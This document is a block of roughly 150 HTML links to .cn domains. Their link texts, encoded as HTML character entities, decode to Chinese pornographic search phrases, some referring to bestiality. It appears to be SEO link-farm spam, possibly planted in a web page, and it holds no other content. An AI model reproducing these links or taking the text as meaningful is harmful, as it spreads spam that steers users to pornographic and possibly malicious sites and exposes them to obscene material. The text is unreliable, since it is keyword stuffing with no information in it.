<a href="http://nxbugidtroz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dssnd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://k36738.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://nu580.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xz163.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://sb39.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liduli.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utrew.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jtma.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bikerider.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zj55l.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://yubainian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tx-music.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://nysyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vc2c.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://ggyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://leneasy.com.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://spc1.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vawk.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppzh.com.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://statcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://gessa.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://symov.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://scmingjiu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://atlhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://csxhw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shelocked.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhappyjj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icansys.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiazheng.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://managerworld.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://data188.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qyswater.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1huanke.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://xiaokezheng.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nhqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sswldb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://vian.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdy4.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://esnt.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://senei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://oicx.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://26bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://cabotine.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://youa47.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://atpl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fao2.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://tosoo.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://vszl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ittimes.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://7hyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ovkd.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csdhj.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://puzhun.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://oqew.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://7hyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://tjrun.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://miquerj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://foch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgkpx.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://sensem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://czslddj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://lzsh001.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphjj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://gayuncb.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenle6.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
